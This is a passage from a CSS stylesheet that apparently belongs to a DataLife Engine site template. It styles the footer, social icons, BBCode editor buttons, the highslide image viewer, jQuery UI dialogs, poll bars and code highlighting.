    height: 100px;
	background: #ffdcd7;
	clear: both;
}
#footer-next { 
	max-width: 100%; 
	background: #fbfbfb;
    border-bottom: solid 3px #ecebc0;
}
#footer-end { 
	max-width: 100%; 
    height: 10px;
	background: #f4f3d5;
}
#footer .tm {
	border-bottom: solid 1px #e1e1e1;
	background: #fff;
}
.socgroup a { 
	float: left; 
	margin: 0 15px 0 0; 
	display: block; 
	background: url(../images/social_icon.png);
	width: 30px;
	height: 30px;	
}
.socgroup a.rss {
	background-position 0 0;
}
.socgroup a.fb {
	background-position: -41px 0;
}
.socgroup a.vk {
	background-position: -82px 0;
}
.socgroup a.google {
	background-position: -126px 0;
}
.socgroup a.rss:hover  { 
	background-position: 0 -31px;	
}
.socgroup a.fb:hover {
	background-position: -41px -31px;
}
.socgroup a.vk:hover {
	background-position: -82px -31px;
}
.socgroup a.google:hover {
	background-position: -126px -31px;
}


#message a {
	color: #3c6d9c;	
}
#footer .message {
	margin: 20px 0;
	font-size: 12px;
	line-height: 1.3em;
	float: left;
}
#footer .message p {
	padding-bottom: 5px;
}
#footer .copi {
	margin: 0 0 10px 0;
}
#counters { 
	float: right;
}
#counters .count { 
	float: right; 
	margin: 0 5px 0 0; 
}

.message p a {
    color: #3a94b4;
    text-decoration: underline;
}
.message p a:hover {
    color: #FF0000;
    text-decoration: underline;
}

.socgroup { 
	margin: 42px 25px 40px 0; 
	float: right; 
}
.socgroup a { 
	float: left; 
	margin: 0 15px 0 0; 
	display: block; 
	background: url(../images/social_icon.png);
	width: 30px;
	height: 30px;	
}
.socgroup a.rss {
	background-position 0 0;
}
.socgroup a.fb {
	background-position: -41px 0;
}
.socgroup a.vk {
	background-position: -82px 0;
}
.socgroup a.google {
	background-position: -126px 0;
}
.socgroup a.rss:hover  { 
	background-position: 0 -31px;	
}
.socgroup a.fb:hover {
	background-position: -41px -31px;
}
.socgroup a.vk:hover {
	background-position: -82px -31px;
}
.socgroup a.google:hover {
	background-position: -126px -31px;
}
#copi { 
	margin: 0 !important;
}
.toptop {
	width: 62px;
	height: 33px;
	background: url(../images/toptop.png) no-repeat;	
	margin: 0 0 0 46.9%;
	display: block;
	float: left;
}
.toptop:hover {
	background-position: bottom left;
}

/* формы, спойлер, цитата */

form {  
	padding-top: 0px;
	padding-bottom: 0px;	
	padding-right: 0px; 
	padding-left: 0px; 
	margin: 0px;
}

#loading-layer {
	display:none;
	font-family: Verdana;
	font-size: 11px;
	background: #000;
	padding: 10px;
	text-align: center;
	border: 1px solid #000;
	color: #fff;
}

.title_quote {
	color: #fff;
	background-color: #acacac;
	border: 1px solid #bababa;
	border-bottom: 0;
	line-height: 1.9em;
	padding-left: 5px;
}
.quote {
    font-size: 15px;
    padding: 15px;
    background-color: #faf9d5;
    border-left: 5px solid #d5d49e;    
}
.text_spoiler {
	background: #fff;
   border: 1px solid #d6d6d6;
	border-top: 0;
	text-align: justify;
	padding: 5px;
}

.title_spoiler {
   padding: 5px;
   background: #f9fafa;
   border: 1px solid #d6d6d6;
	font-weight: bold;
}
.title_spoiler img {
	margin: 0 5px;
}

.scriptcode {
	border: 1px solid #979797;
	text-align: left;
	padding: 5px;
}

.scriptcode {
    color: #004e8d;
    text-align: left;
    font-family: "Courier New";
}


.archives { 
	text-align: left; 
	margin: 10px 5px 0 5px;
}
.archives a {
	background: url(../images/icons.png) no-repeat 0 -183px;
	padding-left: 20px;
	display: inline-block;
	height: 22px;
	line-height: 10px;
}


.tagscloud {
	 padding: 10px;
	 line-height: 1.7em;
}


.weekday-active-v {
	color: #4b73d4;
}
.day-active-v {
	color: #4b73d4;
}
.calendar {
		margin: 10px;
		color: #757575;
		font-family: tahoma;
		font-size: 12px;
}

.calendar td, th {
	 font-family: verdana;
	 text-decoration: none;
	 padding-left: 5px;
 	 padding-right: 4px;
	 padding-top: 3px;
	 padding-bottom: 4px;
}
.weekday {
	color: #804040;
	font-family: verdana;
}
.weekday-active {
	color: #804040;
	font-family: verdana;
}
.day-active {
	color: #a52a2a;
	font-family: verdana;
}
.day-active a, .weekday-active a, .day-active-v a, .weekday-active-v a {
	text-decoration: underline;
	color: #9d4d50;
}

.day-active a:hover {
	color: red;
}

.monthlink {
	color: #9d4d50;
	text-decoration: none;
}
.day-current {
	background:#F9F9F9;
	border: 1px solid #c7c7c7;
}

/* кнопки */

.send_addcom {
	width: 160px;
	height: 32px;
	background: #215174;
	cursor: pointer;
	border: none;
	margin: 0 0 30px 15px;
	color: #fff;
	padding-bottom: 2px;
	display: block;
}

.bbcodes, .bbcodes_poll, .fbutton {
	background: #ffffff;
	background: -moz-linear-gradient(top,  #ffffff 0%, #e5e5e5 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#ffffff), color-stop(100%,#e5e5e5)); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top,  #ffffff 0%,#e5e5e5 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top,  #ffffff 0%,#e5e5e5 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(top,  #ffffff 0%,#e5e5e5 100%); /* IE10+ */
	background: linear-gradient(to bottom,  #ffffff 0%,#e5e5e5 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#e5e5e5',GradientType=0 ); /* IE6-9 */
	text-shadow: 0 1px 0 #fff;
	border: 1px solid #c4c4c4;
	color: #000;
	padding: 1px 12px 3px 12px;
	margin-right:5px;
	margin: 20px 0 0 0;	
	line-height: 1px;	
	height: 25px;
	font-weight: bold;
	cursor: pointer;
}
.bbcodes_poll { width: 100px; }

.fbutton {
	font-size: 13px;	
	margin: 0;
	font-weight: normal;
	vertical-align: middle;
	height: 25px;
	line-height: 1px;
	padding: 1px 12px 3px 12px;
}
#pmlist { padding: 15px 0; }
.pm_head {
	border-bottom: solid 1px #e1e1e1;
	font-weight: bold;
}
.pm_list {
	border-bottom: solid 1px #e1e1e1;	
	padding: 5px 0;
}

#pmlist .bbcodes {width: 150px;}

.editor { width: 450px; }
.editor input[type="text"] { padding: 2px; background: #fff repeat-x; border: 1px solid #cecece; }
.base .editor { padding: 5px; }
.editorcomm .editor { width: 96% !important; }
.editorcomm .editor textarea { width: 100% !important; background: #fff; border: 0 none;  }
.editor_button {
	float: left;
	cursor: pointer;
	padding-left: 0;
	padding-right: 0;
}
.editor_buttoncl {
	float: left;
	cursor: pointer;
	padding-left: 1px;
	padding-right: 1px;
	border-left: 1px solid #bbb;
	border-right: 1px solid #bbb;
}
.editbclose { float: right; cursor: pointer; display: none; }
.editor_button select { font-size: 11px; }

.editor_button img { margin: 0; padding: 0; }
.editbclose img { margin: 0; padding: 0; }
.editor_button_brk img { margin: 0; padding: 0; }

.mass_comments_action {
	margin: 10px;
}

.xfields { margin: 20px 0 10px 0; font-size: 12px; }

.xfields_table td {  vertical-align: top; }

.xfields textarea, .xprofile textarea {
    height: 186px;
    margin: 0px 1px 0px 0px;
    padding: 0px;
}
.xfields input {
   width: 250px;
   height: 14px;
   padding: 2px;
   border: 1px solid #cecece !important;
	margin: 5px 0;
	display: block;
	font-size: 12px; 
	line-height: 14px; 
	background: url(../images/fields.gif) top left repeat-x; 
	padding-left: 5px;
}
.xfields input:focus {
	border: 1px solid #a7a7a7;
}
.xfields select {
	color: #757575;
	font-size: 13px;
	border: 1px solid #c7c7c7;
}
.xprofile {
	padding-top: 5px;
}
.xprofile input {
	color: #757575;
	font-size: 11px;
	font-family: tahoma;
	width: 250px;
	height: 14px;
	border: 1px solid #e0e0e0;
}
.xprofile select {
	color: #555555;
	font-size: 11px;
	font-family: tahoma;
	background-repeat: repeat-x;
	height: 18px;
	border: 1px solid #e0e0e0;
	background-color: #ffffff;
}

.pm_head {
	font-size: 12px;	
}
.pm_list {
	color: #757575;
}
#dropmenudiv {
	border: 1px solid #e1e1e1;
	border-bottom-width: 0;
	font: normal 10px Verdana;
	background: #fdfdfd;
	line-height: 20px;
	margin: 2px;
}
#dropmenudiv a {
	display: block;
	text-indent: 3px;
	text-decoration:none;
	color: #ffffff;
	background: #061f37;
	border: 1px solid #ffffff;
	padding: 1px 0;
	margin: 1px;
	font-weight: bold;
}
#dropmenudiv a:hover {
	color: #ffffff;
	background: #2c6f9f;
}

.vote {
	color: #757575;
	padding-left: 5px;
	margin: 5px;
}

.attachment {
	color: #808080;
}

.search {
	display: none;
}

.search_title { 
    color: #061f37;
    font-size: 20px;
    font-weight: bold;
    text-align: center;
    padding: 0 20px 20px 20px;
}

.textin {
		color: #757575;
		font-size: 11px;		
		font-family: tahoma;	
		border: 1px solid #e0e0e0;
      text-decoration: none;
}
.sresult  {
	text-align: justify;
	font-weight: normal;
	line-height: 16px;
	font-size: 12px;
	color: #757575;
	padding: 15px 0;
}
#searchtable legend {
	font-size: 13px;
}
fieldset { padding: 2px;text-align: left; }

.highslide-wrapper, .highslide-outline {
	background: #FFFFFF;
}
.highslide-image {
	border: 2px solid #FFFFFF;
}
.highslide-active-anchor {
   visibility: hidden;
} 
.highslide-active-anchor img {
	visibility: hidden;
}
.highslide-dimming {
	background: black;
}
.highslide-html {
	background-color: white;
}
.highslide-loading {
    display: block;
	color: white;
	font-size: 9px;
	font-weight: bold;
    text-decoration: none;
	padding: 3px;
	border: 1px solid white;
    background-color: black;
}
a.highslide-full-expand {
	background: url(../dleimages/fullexpand.gif) no-repeat;
	display: block;
	margin: 0 10px 10px 0;
	width: 34px;
	height: 34px;
}

.highslide-display-block {
    display: block;
}
.highslide-display-none {
    display: none;
}

.highslide-caption {
	display: none;
	padding: 5px;
	background: white;
}

.highslide-controls {
    width: 195px;
    height: 40px;
    background: url(../../../engine/classes/highslide/graphics/controlbar-black-border.gif) 0 -90px no-repeat;
    margin-right: 15px;
    margin-bottom: 10px;
    margin-top: 10px;
}
.highslide-controls ul {
	position: relative;
	left: 15px;
    height: 40px;
    list-style: none;
    margin: 0;
    padding: 0;
    background: url(../../../engine/classes/highslide/graphics/controlbar-black-border.gif) right -90px no-repeat;
}
.highslide-controls li {
    float: left;
    padding: 5px 0;
}
.highslide-controls a {
    background: url(../../../engine/classes/highslide/graphics/controlbar-black-border.gif);
    display: block;
    float: left;
    height: 30px;
    width: 30px;
    outline: none;
}
.highslide-controls a.disabled {
    cursor: default;
}
.highslide-controls a span {
     display: none;
}

.highslide-controls .highslide-previous a {
    background-position: 0 0;
}
.highslide-controls .highslide-previous a:hover {
    background-position: 0 -30px;
}
.highslide-controls .highslide-previous a.disabled {
    background-position: 0 -60px !important;
}
.highslide-controls .highslide-play a {
    background-position: -30px 0;
}
.highslide-controls .highslide-play a:hover {
    background-position: -30px -30px;
}
.highslide-controls .highslide-play a.disabled {
	background-position: -30px -60px !important;
}
.highslide-controls .highslide-pause a {
    background-position: -60px 0;
}
.highslide-controls .highslide-pause a:hover {
    background-position: -60px -30px;
}
.highslide-controls .highslide-next a {
    background-position: -90px 0;
}
.highslide-controls .highslide-next a:hover {
    background-position: -90px -30px;
}
.highslide-controls .highslide-next a.disabled {
    background-position: -90px -60px !important;
}
.highslide-controls .highslide-move a {
    background-position: -120px 0;
}
.highslide-controls .highslide-move a:hover {
    background-position: -120px -30px;
}
.highslide-controls .highslide-full-expand a {
    background-position: -150px 0;
}
.highslide-controls .highslide-full-expand a:hover {
    background-position: -150px -30px;
}
.highslide-controls .highslide-full-expand a.disabled {
    background-position: -150px -60px !important;
}
.highslide-controls .highslide-close a {
    background-position: -180px 0;
}
.highslide-controls .highslide-close a:hover {
    background-position: -180px -30px;
}

.clouds_xsmall {
	font-size: 13px;
}
.clouds_small {
	font-size: small;
}
.clouds_medium {
	font-size: 16px;
}

.clouds_large {
	font-size: large;
}
.clouds_xlarge {
	font-size: x-large;
}

.ui-helper-clearfix:after {
clear: both;
content: ".";
display: block;
height: 0;
visibility: hidden;
}
.ui-helper-clearfix {
display: inline-block;
}
* html .ui-helper-clearfix {
height: 1%;
}
.ui-helper-clearfix {
display: block;
}
.ui-icon {
background-repeat: no-repeat;
display: block;
overflow: hidden;
text-indent: -99999px;
}
.ui-widget {
font-family: Tahoma, Lucida Sans, Arial, sans-serif;
font-size: 11px;
}
.ui-widget input, .ui-widget select, .ui-widget textarea, .ui-widget button {
font-family: tahoma, Arial, sans-serif;
font-size: 11px;
}
.ui-widget-content {
	background: #fff;
	color: #222222;
	border-radius: 0 0 3px 3px;
    border: 1px solid #e6e6e6;
}
.ui-widget-content a {
color: #9f9a86;
}
.ui-widget-header {
	background: #faf9d5;
	color: #7b7a53;
	font-size: 14px;
	font-weight: bold;
}
.ui-widget-header a {
color: #fff;
font-size: 15px;
font-weight: bold;
padding-left: 10px;
}
.ui-state-default, .ui-widget-content .ui-state-default {
	border: 1px solid #dfe0e0;
	color: #999a9a;
	font-weight: bold;
	background: #ffffff;
	background: -moz-linear-gradient(top,  #ffffff 0%, #e5e5e5 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#ffffff), color-stop(100%,#e5e5e5));
	background: -webkit-linear-gradient(top,  #ffffff 0%,#e5e5e5 100%);
	background: -o-linear-gradient(top,  #ffffff 0%,#e5e5e5 100%); 
	background: -ms-linear-gradient(top,  #ffffff 0%,#e5e5e5 100%); 
	background: linear-gradient(to bottom,  #ffffff 0%,#e5e5e5 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#e5e5e5',GradientType=0 );
}
.ui-state-default a, .ui-state-default a:link, .ui-state-default a:visited {
color: #ffffff;
text-decoration: none;
}
.ui-state-hover, .ui-widget-content .ui-state-hover, .ui-state-focus, .ui-widget-content .ui-state-focus {
	color: #000;
	font-weight: bold;
}
.ui-state-active a, .ui-state-active a:link, .ui-state-active a:visited {
color: #878787;
text-decoration: none;
}
.ui-widget:active {
outline: none;
}
.ui-state-error {
background: #fef1ec 50% 50% repeat-x;
border: 1px solid #cd0a0a;
color: #cd0a0a;
}
.ui-widget-header .ui-icon {
background-image: url(../images/ui-icons.png);
}
.ui-state-hover .ui-icon, .ui-state-focus .ui-icon {
background-image: url(../images/ui-icons_h.png);
}
.ui-icon-close {
background-position: -80px -128px;
}
.ui-icon-closethick {
background-position: -96px -128px;
}
.ui-button .ui-button-text {
display: block;
line-height: 1.4;
}
.ui-button-text-only .ui-button-text {
padding: .4em .8em;
}
input.ui-button {
padding: .4em 1em;
}
.ui-button-set {
margin-right: 7px;
}
.ui-button-set .ui-button {
margin-left: 0;
margin-right: -.3em;
}
button.ui-button::-moz-focus-inner {
border: 0;
padding: 0;
}
.ui-dialog {
overflow: hidden;
position: absolute;
box-shadow: 0px 3px 14px 0px rgba(50, 50, 50, 0.5);
}
.ui-dialog .ui-dialog-titlebar {
padding: .5em 1em .3em;
position: relative;
	height: 30px;
}
.ui-dialog .ui-dialog-title {
float: left;
margin: .4em 16px .2em 0;
}
.ui-dialog .ui-dialog-titlebar-close {
height: 18px;
margin: -10px 0 0 0;
padding: 1px;
position: absolute;
right: .3em;
top: 50%;
width: 19px;
}
.ui-dialog .ui-dialog-titlebar-close span {
display: block;
margin: 1px;
}
.ui-dialog .ui-dialog-titlebar-close:hover, .ui-dialog .ui-dialog-titlebar-close:focus {
padding: 0;
}
.ui-dialog .ui-dialog-content {
background: none;
border: 0;
overflow: hidden;
padding: .5em 1em;
position: relative;
zoom: 1;
}
.ui-dialog .ui-dialog-buttonpane {
background-image: none;
border-width: 1px 0 0 0;
margin: .5em 0 0 0;
padding: .3em 1em .5em .4em;
text-align: left;
}
.ui-dialog .ui-dialog-buttonpane button {
cursor: pointer;
float: right;
line-height: 1.4em;
margin: .5em .4em .5em 0;
overflow: visible;
padding: .2em .6em .3em .6em;
width: auto;
}
.ui-dialog .ui-resizable-se {
bottom: 3px;
height: 14px;
right: 3px;
width: 14px;
}
.ui-draggable .ui-dialog-titlebar {
cursor: move;
}


#searchsuggestions { width:320px; background-color:#e3e2b5; font-size:12px; line-height:14px; z-index: 100; }
#searchsuggestions a { padding:5px;display:block; background-color: #faf9d5; clear:left; height:80px; text-decoration:none; }
#searchsuggestions a:hover { background-color: #faf9d5; color:#000; color: #000; }
#searchsuggestions a span.searchheading { background: #e3e2b5; display:block; font-weight:bold; padding:5px; color:#000; }
#searchsuggestions a:hover span.searchheading { color:#000; opacity: 0.9; }
#searchsuggestions a span {color: #000; }
#searchsuggestions a:hover span { color:#000; }
#searchsuggestions span.seperator { float:right; padding-right:15px; margin-right:5px;}
#searchsuggestions span.seperator a { background-color:transparent; display:block; height:auto; color:#ffffff; }
#searchsuggestions span.notfound { padding:5px;background-color:#ffffff; display:block; height:auto; color:#00000; }

.pm_progress_bar {
	border: 1px solid #d8d8d8;
	padding: 1px;
	margin-top: 10px;
	margin-bottom: 10px;
}

.pm_progress_bar span {
	background: #000000;
	font-size: 0em;
	text-indent: -2000em;
	height: 10px;
	display: block;
	overflow: hidden;
}

.voteprogress {
  overflow: hidden;
  height: 15px;
  margin-bottom: 5px;
  background-color: #f7f7f7;
  background-image: -moz-linear-gradient(top, #f5f5f5, #f9f9f9);
  background-image: -ms-linear-gradient(top, #f5f5f5, #f9f9f9);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#f5f5f5), to(#f9f9f9));
  background-image: -webkit-linear-gradient(top, #f5f5f5, #f9f9f9);
  background-image: -o-linear-gradient(top, #f5f5f5, #f9f9f9);
  background-image: linear-gradient(top, #f5f5f5, #f9f9f9);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#f5f5f5', endColorstr='#f9f9f9', GradientType=0);
  -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
  box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
}

.voteprogress span {
  color: #ffffff;
  text-align: center;
  text-indent: -2000em;
  height: 15px;
  display: block;
  overflow: hidden;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
  background: #0e90d2;
  background-image: -moz-linear-gradient(top, #149bdf, #0480be);
  background-image: -ms-linear-gradient(top, #149bdf, #0480be);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#149bdf), to(#0480be));
  background-image: -webkit-linear-gradient(top, #149bdf, #0480be);
  background-image: -o-linear-gradient(top, #149bdf, #0480be);
  background-image: linear-gradient(top, #149bdf, #0480be);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#149bdf', endColorstr='#0480be', GradientType=0);
}

.voteprogress .vote2 {
  background-color: #dd514c;
  background-image: -moz-linear-gradient(top, #ee5f5b, #c43c35);
  background-image: -ms-linear-gradient(top, #ee5f5b, #c43c35);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#ee5f5b), to(#c43c35));
  background-image: -webkit-linear-gradient(top, #ee5f5b, #c43c35);
  background-image: -o-linear-gradient(top, #ee5f5b, #c43c35);
  background-image: linear-gradient(top, #ee5f5b, #c43c35);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ee5f5b', endColorstr='#c43c35', GradientType=0);
}

.voteprogress .vote3 {
  background-color: #5eb95e;
  background-image: -moz-linear-gradient(top, #62c462, #57a957);
  background-image: -ms-linear-gradient(top, #62c462, #57a957);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#62c462), to(#57a957));
  background-image: -webkit-linear-gradient(top, #62c462, #57a957);
  background-image: -o-linear-gradient(top, #62c462, #57a957);
  background-image: linear-gradient(top, #62c462, #57a957);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#62c462', endColorstr='#57a957', GradientType=0);
}

.voteprogress .vote4 {
  background-color: #4bb1cf;
  background-image: -moz-linear-gradient(top, #5bc0de, #339bb9);
  background-image: -ms-linear-gradient(top, #5bc0de, #339bb9);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#5bc0de), to(#339bb9));
  background-image: -webkit-linear-gradient(top, #5bc0de, #339bb9);
  background-image: -o-linear-gradient(top, #5bc0de, #339bb9);
  background-image: linear-gradient(top, #5bc0de, #339bb9);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#5bc0de', endColorstr='#339bb9', GradientType=0);
}

.voteprogress .vote5 {
  background-color: #faa732;
  background-image: -moz-linear-gradient(top, #fbb450, #f89406);
  background-image: -ms-linear-gradient(top, #fbb450, #f89406);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#fbb450), to(#f89406));
  background-image: -webkit-linear-gradient(top, #fbb450, #f89406);
  background-image: -o-linear-gradient(top, #fbb450, #f89406);
  background-image: linear-gradient(top, #fbb450, #f89406);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fbb450', endColorstr='#f89406', GradientType=0);
}

.pollprogress {
  overflow: hidden;
  height: 18px;
  margin-bottom: 5px;
  background-color: #f7f7f7;
  background-image: -moz-linear-gradient(top, #f5f5f5, #f9f9f9);
  background-image: -ms-linear-gradient(top, #f5f5f5, #f9f9f9);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#f5f5f5), to(#f9f9f9));
  background-image: -webkit-linear-gradient(top, #f5f5f5, #f9f9f9);
  background-image: -o-linear-gradient(top, #f5f5f5, #f9f9f9);
  background-image: linear-gradient(top, #f5f5f5, #f9f9f9);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#f5f5f5', endColorstr='#f9f9f9', GradientType=0);
  -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
  box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
}

.pollprogress span {
  color: #ffffff;
  height: 18px;
  display: block;
  overflow: hidden;
  font-size: 12px;
  text-align: center;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
  background: #0e90d2;
  background-image: -moz-linear-gradient(top, #149bdf, #0480be);
  background-image: -ms-linear-gradient(top, #149bdf, #0480be);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#149bdf), to(#0480be));
  background-image: -webkit-linear-gradient(top, #149bdf, #0480be);
  background-image: -o-linear-gradient(top, #149bdf, #0480be);
  background-image: linear-gradient(top, #149bdf, #0480be);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#149bdf', endColorstr='#0480be', GradientType=0);
}

.pollprogress .poll2 {
  background-color: #dd514c;
  background-image: -moz-linear-gradient(top, #ee5f5b, #c43c35);
  background-image: -ms-linear-gradient(top, #ee5f5b, #c43c35);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#ee5f5b), to(#c43c35));
  background-image: -webkit-linear-gradient(top, #ee5f5b, #c43c35);
  background-image: -o-linear-gradient(top, #ee5f5b, #c43c35);
  background-image: linear-gradient(top, #ee5f5b, #c43c35);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ee5f5b', endColorstr='#c43c35', GradientType=0);
}

.pollprogress .poll3 {
  background-color: #5eb95e;
  background-image: -moz-linear-gradient(top, #62c462, #57a957);
  background-image: -ms-linear-gradient(top, #62c462, #57a957);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#62c462), to(#57a957));
  background-image: -webkit-linear-gradient(top, #62c462, #57a957);
  background-image: -o-linear-gradient(top, #62c462, #57a957);
  background-image: linear-gradient(top, #62c462, #57a957);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#62c462', endColorstr='#57a957', GradientType=0);
}

.pollprogress .poll4 {
  background-color: #4bb1cf;
  background-image: -moz-linear-gradient(top, #5bc0de, #339bb9);
  background-image: -ms-linear-gradient(top, #5bc0de, #339bb9);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#5bc0de), to(#339bb9));
  background-image: -webkit-linear-gradient(top, #5bc0de, #339bb9);
  background-image: -o-linear-gradient(top, #5bc0de, #339bb9);
  background-image: linear-gradient(top, #5bc0de, #339bb9);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#5bc0de', endColorstr='#339bb9', GradientType=0);
}

.pollprogress .poll5 {
  background-color: #faa732;
  background-image: -moz-linear-gradient(top, #fbb450, #f89406);
  background-image: -ms-linear-gradient(top, #fbb450, #f89406);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#fbb450), to(#f89406));
  background-image: -webkit-linear-gradient(top, #fbb450, #f89406);
  background-image: -o-linear-gradient(top, #fbb450, #f89406);
  background-image: linear-gradient(top, #fbb450, #f89406);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fbb450', endColorstr='#f89406', GradientType=0);
}

pre code {
    display: block;
    padding: 0.5em;
    background: #fafafa;
    border: 1px solid #e2e2e2;
    overflow:auto;
    white-space: pre;
}

pre .comment,pre .template_comment,pre .diff .header,pre .doctype,pre .lisp .string,pre .javadoc {
    color: #93a1a1;
    font-style: italic;
}

pre .keyword,pre .css .rule .keyword,pre .winutils,pre .javascript .title,pre .method,pre .addition,pre .css .tag,pre .lisp .title {
    color: #859900;
}

pre .number,pre .command,pre .string,pre .tag .value,pre .phpdoc,pre .tex .formula,pre .regexp,pre .hexcolor {
    color: #2aa198;
}

pre .title,pre .localvars,pre .function .title,pre .chunk,pre .decorator,pre .builtin,pre .built_in,pre .lisp .title,pre .identifier,pre .title .keymethods,pre .id {
    color: #268bd2;
}

pre .tag .title,pre .rules .property,pre .django .tag .keyword {
    font-weight: bold;
}

pre .attribute,pre .variable,pre .instancevar,pre .lisp .body,pre .smalltalk .number,pre .constant,pre .class .title,pre .parent,pre .haskell .label {
    color: #b58900;
}

pre .preprocessor,pre .pi,pre .shebang,pre .symbol,pre .diff .change,pre .special,pre .keymethods,pre .attr_selector,pre .important,pre .subst,pre .cdata {
    color: #cb4b16;
}

pre .deletion {
    color: #dc322f;
}

pre .tex .formula {
    background: #eee8d5;
}


.bb-pane { height: 1%; overflow: hidden; border: 1px solid #BBB; background-image: url("../bbcodes/bg.gif"); }
.bb-btn, .bb-sep { height: 25px; float: left; display: block; overflow: hidden; text-indent: -9999px; white-space: nowrap; }
.bb-sel { float: left; padding: 4px 2px 0 2px; }
.bb-sel select { font-size: 11px; }
.bb-sep { width: 5px; background-image: url("../bbcodes/brkspace.gif"); }
.bb-btn { cursor: pointer; width: 23px; }

#b_font { width: 118px;}
#b_size { width: 65px;}
#b_font select { padding: 0px;}
#b_size select { padding: 0px;}
#b_b { background-image: url("../bbcodes/b.gif"); }
#b_i { background-image: url("../bbcodes/i.gif"); }
#b_u { background-image: url("../bbcodes/u.gif"); }
#b_s { background-image: url("../bbcodes/s.gif"); }
#b_img { background-image: url("../bbcodes/image.gif"); }
#b_up { background-image: url("../bbcodes/upload.gif"); }
#b_emo { background-image: url("../bbcodes/emo.gif"); }
#b_url { background-image: url("../bbcodes/link.gif"); }
#b_leech { background-image: url("../bbcodes/leech.gif"); }
#b_mail { background-image: url("../bbcodes/email.gif"); }
#b_video { background-image: url("../bbcodes/mp.gif"); }
#b_audio { background-image: url("../bbcodes/mp3.gif"); }
#b_hide { background-image: url("../bbcodes/hide.gif"); }
#b_quote { background-image: url("../bbcodes/quote.gif"); }
#b_code { background-image: url("../bbcodes/code.gif"); }
#b_left { background-image: url("../bbcodes/l.gif"); }
#b_center { background-image: url("../bbcodes/c.gif"); }
#b_right { background-image: url("../bbcodes/r.gif"); }
#b_color { background-image: url("../bbcodes/color.gif"); }
#b_spoiler { background-image: url("../bbcodes/spoiler.gif"); }
#b_fla { background-image: url("../bbcodes/flash.gif"); }
#b_yt { background-image: url("../bbcodes/youtube.gif"); }
#b_tf { background-image: url("../bbcodes/typograf.gif"); }
#b_list { background-image: url("../bbcodes/list.gif"); }
#b_ol { background-image: url("../bbcodes/ol.gif"); }
#b_tnl { background-image: url("../bbcodes/translit.gif"); }
#b_br { background-image: url("../bbcodes/pbreak.gif"); }
#b_pl { background-image: url("../bbcodes/page.gif"); }

.bb-editor textarea { 
    -moz-box-sizing: border-box; -webkit-box-sizing: border-box; box-sizing: border-box;
    padding: 2px; border: 1px solid #bcc0c2; width: 100%; height: 135px; background: #f8f8f8;border-radius: 2px;padding: 12px;
}
.editorcomm .bb-editor { width: 465px;}
.editorcomm .bb-editor textarea { height: 156px; }

#marker-bar,
#txtselect_marker {
	display: block;
	visibility: hidden;
    position: absolute;
    z-index: 1200;
    opacity: 0;
    -webkit-transition: opacity .4s, visibility .1s linear .4s;
    -moz-transition: opacity .4s, visibility .1s linear .4s;
    -o-transition: opacity .4s, visibility .1s linear .4s;
    transition: opacity .4s, visibility .1s linear .4s;
}
#txtselect_marker {
    cursor: pointer;
    background:url(../dleimages/marker.png) -0px -0px no-repeat;
}

#txtselect_marker:hover {
        background-position: -0px -32px;
}

#marker-bar{
    border: 1px solid #ccc;
    border-radius: 15px;
    background: #fff;
    padding: 5px 10px;
    cursor: default;
    box-shadow: 0px 0px 4px #ccc;
}

#marker-bar.show {
	-webkit-transition: opacity .4s, visibility 0s;
	-moz-transition: opacity .4s, visibility 0s;
	-o-transition: opacity .4s, visibility 0s;
	transition: opacity .4s, visibility 0s;
	opacity: 1;
	visibility: visible;
}

#txtselect_marker.show {
        /* XXX make a common css fadeIn/fadeOut classes */
	visibility: visible;
	width: 32px;
	height: 32px;
	-webkit-transition: opacity .4s, visibility 0s;
